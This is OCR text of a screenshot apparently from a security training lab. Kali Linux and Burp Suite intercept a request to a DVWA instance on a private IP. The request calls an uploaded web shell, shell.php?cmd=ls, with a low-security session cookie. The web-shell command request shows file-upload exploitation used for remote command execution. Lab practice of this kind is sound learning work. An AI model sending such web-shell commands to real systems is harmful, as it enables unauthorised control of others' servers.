 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:23
192.168.32.101/dvwa/hack
192.168.32.101/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png
shell.php
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.32.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=f3d424da6b7a980aeb13b5f76bfb7949
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights
192.168.32.101
CTRL (DESTRA)